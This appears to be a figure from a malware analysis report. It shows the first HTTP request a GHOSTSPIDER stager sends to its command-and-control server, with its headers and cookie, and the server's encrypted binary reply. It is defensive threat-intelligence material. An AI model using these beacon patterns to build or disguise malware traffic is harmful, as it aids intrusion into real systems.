 GET /index.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept: */*
Accept-Language: en-US,en;q=0.5
Cookie: phpsessid=04; b=1; path=/; expires=Wed, 30 Oct 2024 03:13:05 GMT
Host: GHOSTSPIDER Stager C&C
Connection: Close
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Wed, 23 Oct 2024 03:20:12 GMT
Content-Length: 151
Content-Type: application/octet-stream
Connection: close
Vl.KJ..Y.0..#c..z.pU!
. .A_...\'0k........
zj.?.iU.... ..x..P.nt......!.&.ky.>....d...%".\.`.......mZ:\3}......}..#.og.....].tWEenY....W.....t..B....*.
Figure 10. Example of a stager's first request to the C&C server